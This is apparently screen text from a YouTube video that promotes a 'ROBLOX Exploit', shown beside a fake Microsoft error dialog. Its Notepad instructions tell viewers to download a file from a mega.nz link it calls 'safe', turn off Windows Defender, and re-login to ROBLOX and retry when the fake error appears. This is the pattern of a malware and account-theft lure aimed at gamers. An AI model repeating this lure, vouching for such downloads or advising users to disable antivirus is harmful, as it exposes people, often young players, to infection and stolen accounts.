 Google
Chrome
Discord
Spotify
Confused
Other
Exploits
ROBLOX
Exploits
Microsoft Application Error
ERROR 1736(0x00d12): Your application could not be ran. Please
re-login into your ROBLOX account and enter a game to retry!
OK
JoltikV2AUTO
Untitled - Notepad
File Edit Format View Help
Hello, youtube.
Today I will be showing you how to properly intall my new ROBLOX Exploit.
First: You want to go to the link in the desc. https://mega.nz/#!svI20CYI!dIdiotb-j60iS4LJbAVEyuJGSqA_WewqsESEWLE7y
That is a safe link.
Transfer this into your desktop.
Like so.
Now hop into any game you feel!
Now watch,
If this exploit does not work the first time, just retry. As follows.
make sure that your windows PC Defender is off.
As you can see. My application was not able tgo run.
You must retry.